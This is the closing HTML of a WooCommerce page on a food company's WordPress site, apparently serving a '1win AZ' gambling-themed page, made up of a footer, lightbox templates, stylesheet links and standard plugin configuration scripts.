						<div class="elementor-element elementor-element-886f9eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="886f9eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-df51da6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df51da6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0137b" data-id="0a0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44d7c5a elementor-widget elementor-widget-text-editor" data-id="44d7c5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© CASAL ALIMENTICIA ®  </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6df7a97" data-id="6df7a97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-396d62a elementor-widget elementor-widget-text-editor" data-id="396d62a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Términos y condiciones          Aceptación de Cookies          Política de Privacidad</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script>
		
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
				<script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://casaalimenticia.com/wp-content/litespeed/css/7dd0df7c59337314bed6914fb179a5fc.css?ver=50e08' media='all' />
<link data-optimized="1" rel='stylesheet' id='eael-1821-css' href='https://casaalimenticia.com/wp-content/litespeed/css/0f183c74f2d06f0917d12b82c38d6d4a.css?ver=5f324' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-1821-css' href='https://casaalimenticia.com/wp-content/litespeed/css/e4c083fcfb04fa2d29f61daa8215afce.css?ver=63b3e' media='all' />
<link data-optimized="1" rel='stylesheet' id='happy-icons-css' href='https://casaalimenticia.com/wp-content/litespeed/css/fb0636ad5aa1054b44d93f48cf8a3e4f.css?ver=236d0' media='all' />
<link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://casaalimenticia.com/wp-content/litespeed/css/8fd5887ddaa2be6890ccdef155a2ca56.css?ver=5c769' media='all' />
<link data-optimized="1" rel='stylesheet' id='e-animation-shrink-css' href='https://casaalimenticia.com/wp-content/litespeed/css/a32879496209e3734a7b2d0d76bacf34.css?ver=ec3e2' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://casaalimenticia.com/wp-content/litespeed/css/cdcdb2ed50cb2d3125b1ac62635a4cb3.css?ver=5081b' media='all' />
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff!important;background-image:url(https://casaalimenticia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative}.elementor-add-new-section .elementor-add-templately-promo-button>i{height:12px}body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0}.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff!important;background-image:url(https://casaalimenticia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative}.elementor-add-new-section .elementor-add-templately-promo-button>i{height:12px}body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0}.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff!important;background-image:url(https://casaalimenticia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative}.elementor-add-new-section .elementor-add-templately-promo-button>i{height:12px}body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-post-1858-css' href='https://casaalimenticia.com/wp-content/litespeed/css/ef7e48fff12f05cd8931a3a13fd9df44.css?ver=7032f' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-divider-css' href='https://casaalimenticia.com/wp-content/litespeed/css/bf9102d6d9c188df53022b616e9bf0c8.css?ver=f7757' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-25-css' href='https://casaalimenticia.com/wp-content/litespeed/css/5a1e0c99bd710db8b6b9c50ad82f7974.css?ver=242cb' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://casaalimenticia.com/wp-content/litespeed/css/3df7d9a525586c72838b9b2aead1e438.css?ver=9105d' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://casaalimenticia.com/wp-content/litespeed/css/53c453e2569e3c4b9c02c29988d5f98d.css?ver=8a902' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://casaalimenticia.com/wp-content/litespeed/css/1058be391c0de11621d75d1ae7979468.css?ver=7433a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://casaalimenticia.com/wp-content/litespeed/css/3c565f198899318e7c21dc31fbf760cb.css?ver=73367' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://casaalimenticia.com/wp-content/litespeed/css/46bfb0fd01abd81dffb2d32ad7ef76ca.css?ver=826ea' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://casaalimenticia.com/wp-content/litespeed/css/e4c3d02b3f0468150926405a9e728bb1.css?ver=c42c4' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://casaalimenticia.com/wp-content/litespeed/css/23b940f5de639c9aa5d93e2ecfc65e73.css?ver=6f15f' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://casaalimenticia.com/wp-content/litespeed/css/c85aa17acab5da22ae0342f59c28559e.css?ver=fb86c' media='all' />
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/42c98967bec8131a6ac2121bb4c180ac.js?ver=e3bf0" id="imagesloaded-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/b8c4a8327c71912b8bd36abbb95ba896.js?ver=52efd" id="masonry-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/eb2606d5b35ef161f871669a4b9de530.js?ver=a3b5d" id="betterdocs-categorygrid-js"></script>
<script data-optimized="1" id="astra-theme-js-js-extra">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/081b18a0c3587cb0ddba2a6c85e30fa4.js?ver=e53b5" id="astra-theme-js-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/3ffa2b5cf53f5178c195076f8b82dfa2.js?ver=55ed4" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="welcomebar-frontjs-js-extra">var welcomebar_frontjs={"ajaxurl":"https://casaalimenticia.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"5f19ae91b8"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/b5aa2d5c044b3da09ab4f0d286084d02.js?ver=de37e" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/adc6859cd1cfb809525e615f88f4f4e0.js?ver=85ad3" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="mystickymenu-js-extra">var option={"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/c9a0e2a553f40b8b205b6be4fca16fc9.js?ver=79c8f" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/1a4c4ec0f4ef6ec1c5629433b1b35af2.js?ver=cfb4b" id="wp-dom-ready-js"></script>
<script data-optimized="1" id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/9c8b36d22df5f744a8b62923dde98e20.js?ver=e3702" id="starter-templates-zip-preview-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/6099c204e2a14fa44c024a79a55a2329.js?ver=5fe85" id="elementskit-framework-js-frontend-js"></script>
<script data-optimized="1" id="elementskit-framework-js-frontend-js-after">var elementskit={resturl:'https://casaalimenticia.com/wp-json/elementskit/v1/',}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/101a96235d820ee2893279168715c546.js?ver=2ef2a" id="ekit-widget-scripts-js"></script>
<script data-optimized="1" id="chaty-front-end-js-extra">var chaty_settings={"ajax_url":"https://casaalimenticia.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2d589db428","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"e1fe334439","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"573174028709","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=573174028709","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e1fe334439","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script>
<script data-optimized="1" defer src="https://casaalimenticia.com/wp-content/litespeed/js/7c33d2da08c494be808e7032043fb059.js?ver=55496" id="chaty-front-end-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/0f385ba07cffec502d0e58c8c3c58d86.js?ver=67e52" id="sourcebuster-js-js"></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://casaalimenticia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/bc1b98782d1bdfa54d71718107cf4b10.js?ver=3dc43" id="wc-order-attribution-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/d63790788f289a3932f519d87a8fe1a5.js?ver=8f895" id="happy-reading-progress-bar-js"></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https://casaalimenticia.com/wp-admin/admin-ajax.php","nonce":"344e4a69dc","i18n":{"added":"Added ","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Env\u00edo","fg_mfp_counter_text":"of"},"page_permalink":"https://casaalimenticia.com/1win-azerbaycan-evvel-login-ve-qeydiyyat-yukle-316-fazak-africa-online-store-202-504/","cart_redirectition":"no","cart_page_url":"https://casaalimenticia.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/fa0ebc50ea4d9e6f12d91e5f2449b4e9.js?ver=4ff93" id="eael-general-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/75783e033ab522110b1ad09d5903d1f0.js?ver=81b39" id="pa-elements-handler-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/4792638e3197d509c2e45649c56895ea.js?ver=c7b07" id="eael-1821-js"></script>
<script data-optimized="1" id="happy-elementor-addons-js-extra">var HappyLocalize={"ajax_url":"https://casaalimenticia.com/wp-admin/admin-ajax.php","nonce":"c3c0c9edd8","pdf_js_lib":"https://casaalimenticia.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/5c2f696349d3611a8f2dfeb8739a43eb.js?ver=8f15e" id="happy-elementor-addons-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/43501a372f886319700109a9c32b0851.js?ver=cc8ca" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/8ec024722af2a86b790a21a067445ccf.js?ver=2df93" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/ee93ba368887941c2a9f73bf506c28c0.js?ver=b8980" id="jquery-ui-core-js"></script>
<script data-optimized="1" id="elementor-frontend-js-extra">var PremiumSettings={"ajaxurl":"https://casaalimenticia.com/wp-admin/admin-ajax.php","nonce":"dbf70a2dac"};var EAELImageMaskingConfig={"svg_dir_url":"https://casaalimenticia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/casaalimenticia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/casaalimenticia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a97bc1761"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"1win AZ - Digital Product Store","excerpt":""}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/5341fa898d0f84048b3ae41e1aad499c.js?ver=c2d93" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/1d0bd2d514912f36ae98b167099486a2.js?ver=bfeb0" id="animate-circle-js"></script>
<script data-optimized="1" id="elementskit-elementor-js-extra">var ekit_config={"ajaxurl":"https://casaalimenticia.com/wp-admin/admin-ajax.php","nonce":"8f3f2d1ba0"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/142f33ac405c79807a7630eb2d8b1c81.js?ver=379e5" id="elementskit-elementor-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/2632ccccd4350bfc36696570ae78ebc1.js?ver=d3b72" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/16bbe82ec9d30b7b1271bc3ddecabe62.js?ver=614be" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/6658f5775808550899636550e85bd09a.js?ver=b3f1e" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/6718ef0a6db801be24eca14476e275d0.js?ver=4f073" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/0da460a29b733a2eb25ac851a1da5ce4.js?ver=53c1a" id="underscore-js"></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/a695024cf7c0920d01889ef957818698.js?ver=967ea" id="wp-util-js"></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/60b16d2817cd5cb4227f4a1fe9819bf9.js?ver=f1c22" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
